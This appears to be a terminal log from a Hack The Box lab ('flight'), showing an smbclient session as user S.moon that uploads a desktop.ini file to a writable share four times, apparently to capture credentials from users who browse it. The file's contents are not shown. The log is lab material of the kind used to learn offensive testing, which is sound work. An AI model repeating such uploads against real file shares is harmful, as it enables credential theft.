 ┌──(widgeon㉿widgeon)-[~/Documents/htb/flight/openme]
└─$ smbclient //flight.htb/shared -U S.moon
Password for [WORKGROUP\S.moon]:
Try "help" to get a list of possible commands.
smb: \> put desktop.ini
putting file desktop.ini as \desktop.ini (0.2 kb/s) (average 0.2 kb/s)
smb: \> put desktop.ini
putting file desktop.ini as \desktop.ini (0.2 kb/s) (average 0.2 kb/s)
smb: \> put desktop.ini
putting file desktop.ini as \desktop.ini (0.2 kb/s) (average 0.2 kb/s)
smb: \> put desktop.ini
putting file desktop.ini as \desktop.ini (0.2 kb/s) (average 0.2 kb/s)
smb: \>